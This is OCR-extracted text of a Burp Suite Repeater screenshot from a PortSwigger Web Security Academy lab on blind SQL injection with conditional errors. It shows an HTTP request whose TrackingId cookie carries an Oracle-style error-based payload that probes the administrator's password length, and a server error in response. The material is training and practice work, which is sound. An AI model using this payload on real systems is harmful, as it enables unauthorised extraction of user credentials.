 Send Cancel < > Target: https://0ac40085041e8927803b62df00100037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ac40085041e8927803b62df00100037.web-security-acade
my.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE
WHEN LENGTH(password)>1 THEN to_char(1/0) ELSE ''
END FROM users WHERE username='administrator')||' ;
session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac40085041e8927803b62df00100037.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
2,353 bytes | 132 millis